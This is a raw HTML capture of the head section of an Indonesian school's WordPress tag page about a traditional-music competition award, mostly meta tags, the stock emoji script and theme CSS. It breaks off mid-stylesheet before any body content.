

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.smkgelorajayanusantara.sch.id/tag/musiktradisidaera/
body_size: 64711
content:
<!DOCTYPE html>
<html lang="id">
	<head>
		<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=yes">
		
		<meta name="description" content="" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<meta property="og:locale" content="id_ID" />
<meta property="og:type" content="website" />
<meta property="og:title" content="SMK GELORA JAYA NUSANTARA MEDAN JUARA HARAPAN I FLS2N MUSIK TRADISI DAERAH 2020 PROVINSI" />
<meta property="og:description" content="" />
<meta property="og:url" content="https://www.smkgelorajayanusantara.sch.id/tag/musiktradisidaera?tag=musiktradisidaera" />
<meta property="og:site_name" content="SMK Gelora Jaya Nusantara Medan" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="SMK GELORA JAYA NUSANTARA MEDAN JUARA HARAPAN I FLS2N MUSIK TRADISI DAERAH 2020 PROVINSI" />
<meta name="twitter:description" content="" />
<meta property="og:image" content="https://www.smkgelorajayanusantara.sch.id/wp-content/themes/mading/images/share.jpg" /><meta property="og:image:secure_url" content="https://www.smkgelorajayanusantara.sch.id/wp-content/themes/mading/images/share.jpg" /><meta name="twitter:image" content="https://www.smkgelorajayanusantara.sch.id/wp-content/themes/mading/images/share.jpg" /><title>musiktradisidaera &#8211; SMK Gelora Jaya Nusantara Medan</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//quanthic.cloud' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="SMK Gelora Jaya Nusantara Medan &raquo; Feed" href="https://www.smkgelorajayanusantara.sch.id/feed/" />
<link rel="alternate" type="application/rss+xml" title="SMK Gelora Jaya Nusantara Medan &raquo; musiktradisidaera Umpan Tag" href="https://www.smkgelorajayanusantara.sch.id/tag/musiktradisidaera/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.smkgelorajayanusantara.sch.id\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.smkgelorajayanusantara.sch.id/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='sekolahpro-css' href='https://www.smkgelorajayanusantara.sch.id/wp-content/plugins/sekolahpro/public/css/sekolahpro-public.css?ver=3.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='mading-style-css' href='https://www.smkgelorajayanusantara.sch.id/wp-content/themes/mading/style.css?ver=022343' type='text/css' media='all' />
<style id='mading-style-inline-css' type='text/css'>
	
	.op_header {
		background: #ffffff;
	}
	.op_header a,
	.thisnav li:has(ul):after {
		color: #333333;
	}
	.thisnav .accordion li:hover,
    .thisnav .accordion li.current-menu-item {
		border-right: 2px solid #333333;
	}
	.op_topscroll,
	.op_school {
		background: #ffffff;
		color: #333333;
	}
	.op_s_input input,
	.op_s_select select,
	.op_dot,
	.op_opmenu,
	.op_school a {
		background: #eeeeee;
		color: #333333;
	}
	.op_call {
		background: #001188;
		color: #ffffff;
	}
	.awesome .op_call a {
		color: #ffffff;
	}
	.op_event {
		background: #eeeeee;
		color: #333333;
	}
	.op_event:hover .op_ev_title span:after,
    .op_next .op_ev_title span:after {
        background: #eeeeee;
	}
	.op_event:hover .op_ev_title span:before,
    .op_next .op_ev_title span:before {
		border-color: #eeeeee;
	}
	.op_ev_title a,
	.op_ev_date span:first-child {
		color: #333333;
	}
	.op_ev_title span {
		border: 1px solid #333333;
	}
	.op_ev_title span:before {
		border-color: #333333;
	}
	
	.op_ev_title span:after,
	.op_ev_date:before {
        background: #333333;
	}
	.op_event:hover .op_ev_title span,
    .op_next .op_ev_title span {
		background: #001188;
		border: 1px solid #001188;
	}
	.op_ev_date span:last-child,
	.op_prev .op_ev_time span:last-child {
        color: #001188;
	}
	
	.op_umum,
	.op_pg_head span {
        background: #001188;
		color: #ffffff;
	}
	.op_pg_box h4 a {
		color: #ffffff;
	}
	.op_pg_link {
		color: #ffffff;
	}
	.op_pg_head:after,
	.op_pg_head span:after {
		background: #001188;
	}
	
	.op_news {
		background: #eeeeee;
		color: #333333;
	}
	.op_nw_author i,
	.op_nw_open {
		background: #001188;
		color: #eeeeee;
	}
	.op_nw_head:before,
	.op_nw_share a:before {
        background: #333333;
	}
	.op_nw_head a,
	.op_nw_share i {
		color: #333333;
	}
	.op_nw_share i.i_share {
		color: #001188;
	}
	.op_quote {
		background: #eeeeee;
		color: #333333;
	}
	
	.top_in_right,
	.info_sch span {
        background: #ffffff;
		color: #333333;
	}
	.top_in_right:before,
	.col_mail:after {
		background: #009988;
	}
	.top_in_right:after,
	.col_address:after {
		background: #001188;
	}
	.col_mail a,
	.top_in_right .mas_post h3 a {
		color: #333333;
	}
	.coloring i {
		color: #001188;
	}
	
	.op_guru_top {
		background: #001188;
		color: #eeeeee;
	}
	.op_gr_img {
        background: #ffcc33;
        color: #001188;
        border: 3px solid #001188;
	}
	.op_tea,
	.op_tea_head:after,
	.op_tea_head span,
	.op_tea_head span:after {
		background: #ffcc33;
	}
	.op_tea,
	.op_tea_link,
	.op_tea_head span,
	.op_tea_box h4 a {
        color: #001188;
	}
	
	.op_press {
        background: #eeeeee;
        color: #333333;
	}
	.op_pr_list a,
	.op_pr_list a i {
        color: #333333;
	}
	.op_press h4 a {
        color: #001188;
	}
	.op_pr_list:hover a i {
        background: #001188;
        color: #eeeeee;
	}
	
	.op_keg {
        background: #eeeeee;
	}
	.facility .op_keg_ttl span {
        background: #001188;
		color: #eeeeee;
	}
	
	.op_fas {
        background: #001188;
        color: #ffffff;
	}
	.op_fas_list a,
	.op_fas_list a i {
        color: #ffffff;
	}
	.op_fas h4 a {
        color: #ffcc33;
	}
	.op_fas_list:hover a i {
        background: #ffcc33;
        color: #001188;
	}
	.op_al_top {
		background: #ffcc33;
		color: #001188;
	}
	.op_al_top a {
		color: #001188;
	}
	.op_gv_top {
		background: #eeeeee;
		color: #333333;
	}
	.op_gal_link {
		border: 5px solid #eeeeee;
		background: #001188;
		color: #eeeeee;
	}
	
	.op_gu_box,
	.op_ar_box,
	.awesome .submit_button, 
	.awesome .log_close a,
	.frontend__post,
	.frontend__post input[type="file"],
	.op_sr_box {
		background: #f7f7f7;
		color: #333333;
	}
	.gu_pic,
	.op_guru_all,
	.al_pic,
	.single_author i,
	.awesome .login_in,
	.alumni_head,
	.frontend__post input[type="submit"],
	.down_down {
		background: #001188;
		color: #f7f7f7; 
	}
	.awesome .formim a {
		color: #f7f7f7;
	}
	.gu_info {
		color: #333333;
	}
	
	.archive .op_news,
	.content_big .widget_block,
	.op_all_alumni,
	.single_box,
	.single_bread,
	.single_view,
	.op_related,
	.rel_title,
	.op_tab_siswa {
		background: #f7f7f7;
		color: #333333;
	}
	.single_cat:hover .cat_link,
	.single_cat .cat_link:after {
		background: #f7f7f7;
	}
	.text_link {
		color: #f7f7f7;
	}
	.single_cat .cat_link:before {
		border-color: #f7f7f7;
	}
	.single_cat:hover .cat_link:after {
		background: #001188;
	}
	.single_cat:hover .cat_link:before  {
		border-color: #001188;
	}
	.archive .op_nw_author i,
	.archive .op_nw_open,
	.archive .op_ar_add a.download {
		background: #001188;
		color: #f7f7f7;
	}
	.archive .op_nw_head:before,
	.archive .op_nw_share a:before {
        background: #333333;
	}
	.archive .op_news .op_nw_head a,
	.archive .op_nw_share i,
	.op_sos_alumni a,
	.rel_right h3 a,
	.single_share i,
	.op_sg_event.op_prev span:first-child,
	.op_gu_float a {
		color: #333333;
	}
	.archive .op_nw_share i.i_share,
	.content_big .widget_block a,
	.op_ar_add a,
	.archive .op_news a,
	.op_ar_box a,
	.breadcrumbs a,
	.single_view i,
	.rel_right span.exp,
	.single_share i.i_share,
	.op_sg_event.op_prev,
	.op_tab_siswa a {
		color: #001188;
	}
	.awesome .pagination a {
		background: #f7f7f7;
		color: #333333;
	}
	.op_sg_event.op_next {
		background: #333333;
		color: #f7f7f7;
	}
	.awesome .pagination a.active {
		background: #f7f7f7;
		color: #001188;
	}
	.op_pic_alumni span {
		border: 4px solid #f7f7f7;
		background: #001188;
		color: #f7f7f7;
	}
	.archive .op_news a.op_mat_pel,
	.single_cat {
		background: #001188;
		color: #f7f7f7;
	}
	.archive .op_news a.op_mat_kel,
	.awesome .comment-reply-link,
	.awesome .comment-form #submit {
		background: #333333;
		color: #f7f7f7;
	}
	.single_tag a {
		border: 1px solid #001188;
		color: #333333;
	}
	.single_cat .cat_link {
		border: 1px solid #f7f7f7;
		background: #001188;
	}
	
	.awesome .widget_box-inner {
		background: #f7f7f7;
		color: #333333;
	}
	.awesome .widget_box-inner a {
		color: #001188;
	}
	.awesome .to_top {
		background: #001188;
		color: #f7f7f7;
	}
	.thisnav .accordion li a span {
		background: #001188;
		color: #ffffff;
	}
	
	
	.mag_bot,
	.bot_right {
		background: #eeeeee;
	}
	.mag_bot,
	.mgz_input input,
	.mgz_select select,
	.bot_right {
		color: #222222;
	}
	.open_menu:before {
		border-top: 2px solid #222222;
	}
	.open_menu:after {
		border-bottom: 2px solid #222222;
	}
	.mgz_button button,
	.botclose {
		background: #001188;
		color: #eeeeee;
	}
	.mag_run:before {
		background: #eeeeee;
	}
	.mag_run {
		color: #001188;
	}
	
	.sch_infosekolah {
		background: #ffffff;
		color: #222222;
	}
	.sch_info {
		background: #001188;
		color: #ffffff;
	}
	.mag_master {
		background: #ffffff;
		color: #222222;
	}
	.mas_loop {
		background: #ffffff;
		color: #222222;
		border-bottom-color: #001188;
	}
	.mas_post h3 a {
		color: #222222;
	}
	.mas_get:before {
		background: #222222;
	}
	.mas_title {
		background: #001188;
		color: #ffffff;
	}
	
	.mag_news {
		background: #ffffff;
	}
	.news_loop {
		background: #ffffff;
		color: #222222;
	}
	.news_title,
	.news_all {
		color: #ffffff;
	}
	.news_post h3 a {
		color: #222222;
	}
	.news_title {
		background: #222222;
		color: #ffffff;
	}
	.news_all {
		background: #001188;
		color: #ffffff;
	}
	
	.blog_news.mag_news {
		background: #ffcc33;
	}
	.blog_news .news_loop {
		background: #ffcc33;
		color: #222222;
	}
	.blog_news .news_title,
	.blog_news .news_all {
		color: #ffcc33;
	}
	.blog_news .news_post h3 a {
		color: #222222;
	}
	.blog_news .news_title {
		background: #222222;
		color: #ffcc33;
	}
	.blog_news .news_all {
		background: #001188;
		color: #ffcc33;
	}
	
	.mag_event {
		background: #001188;
		color: #ffffff;
	}
	.table_agenda .btn a {
		color: #ffffff;
		border: 1px solid #ffcc33;
	}
	.eve_near h4 span {
		background: #ffcc33;
		color: #001188;
	}
	.eve_near h4 a {
		border: 1px solid #ffcc33;
        color: #ffcc33;
	}
	.table_agenda span:first-child {
		color: #ffcc33;
	}
	
	.mag_umum {
		background: #ffffff;
		color: #222222;
	}
	
	.peng_loop:before {
		background: #222222;
	}
	.peng_time {
		border: 2px solid #001188;
		color: #001188;
	}
	.peng_link {
		border: 2px solid #001188;
		background: #001188;
		color: #ffffff;
	}
	.mag_quotes {
		background: #ffffff;
		color: #001188;
	}
	.quoteslide .splide__slide span {
		color: #222222;
	}
	.mag_guru {
		background: #ffffff;
	}
	.mgz_guru {
		background: linear-gradient(rgba(0, 0, 0, 0), #001188);
	}
	.mgz_guru,
	.mgz_guru a {
		color: #ffffff;
	}
	
	.mag_fas {
		background: #eeeeee;
	}
	.other_pres h4 a {
		color: #222222;
	}
	.tablinks {
		background: #eeeeee;
	}
	.tablinks.ext {
		border: 1px solid #001188;
		color: #001188;
	}
	.tablinks.fas {
		border: 1px solid #dd3355;
		color: #dd3355;
	}
	.tablinks.pres {
		border: 1px solid #111111;
		color: #111111;
	}
	.tablinks.ext.active {
		background: #001188;
		color: #eeeeee;
	}
	.tablinks.fas.active {
		background: #dd3355;
		color: #eeeeee;
	}
	.tablinks.pres.active {
		background: #111111;
		color: #eeeeee;
	}
	.mag_gal {
		background: #ffffff;
	}
	.gal_loop span {
		background: #001188;
		color: #ffffff;
	}
	.mag_vid {
		background: #ffffff;
	}
	.vid_title span {
		background: #222222;
		color: #ffffff;
	}
	.vid_all {
		background: #001188;
		color: #ffffff;
	}
	.mag_alumni,
	.alumni_pro i {
		background: #ffffff;
		color: #222222;
	}
	.al_link,
	.alumni_year span {
		background: #001188;
		color: #ffffff;
	}
	.alumni_pro {
		background: #222222;
		color: #ffffff;
	}
	.magazine .mag_box,
	.magazine .login_in,
	.magazine .right__thecontent input,
	.magazine .logajax input,
	.magazine .search_something,
	.magazine .search_something input,
	.magazine .mag_rside .widget_block {
		background: #ffffff;
		color: #444444;
	}
	.art_meta h2 a {
        color: #001188;		
	}
	.right__thecontent input.front__submit,
	.magazine .submit_button,
	.sos_alumni a {
		background: #001188;
		color: #ffffff;
	}
	.single .no_img .breadcrumbs {
        color: #444444;		
	}
	.single .no_img .breadcrumbs a,
	.mag_tag a {
        color: #001188;		
	}
	.mag_loc {
		border-left: 1px solid #444444;
	}
	.sing_extra a,
	.comment-reply-link,
	.mading_table td.tdcol a,
	.mat_class a.det_more,
	.mat_back {
        background: #dd3355;
		color: #ffffff;
	}
	.mag_share i {
		color: #001188;
	}
	
	
	
	.single .mag_news {
		background: #ffffff;
	}
	.single .news_loop {
		background: #ffffff;
		color: #444444;
	}
	.single .news_title,
	.single .news_all {
		color: #ffffff;
	}
	.single .news_post h3 a {
		color: #444444;
	}
	.single .news_title {
		background: #444444;
		color: #ffffff;
	}
	.single .news_all {
		background: #dd3355;
		color: #ffffff;
	}
	
	
	
	
	
	
	body,
	.awesome #hours span {
		background-color: #ffffff;
		color: #333333;
	}
	#comment,
	.post_inpublish, 
	.after_title {
		color: #333333;
	}
	.mading,
	.magazine,
	.awesome,
	.op_pg_head,
	.op_pg_head:before,
	.op_pg_head span:before,
	.op_tea_head,
	.op_footer {
		background: #ffffff;
	}
	.comment__avatar img {
		border: 7px solid #ffffff;
	}
	.aka_pagination a.active {
		background: #001188;
		color: #ffffff;
		border: 1px solid #001188;
	}
	a,
	.awesome #hours span#secs {
		color: #001188;
	}
	.img_link {
		background: #001188;
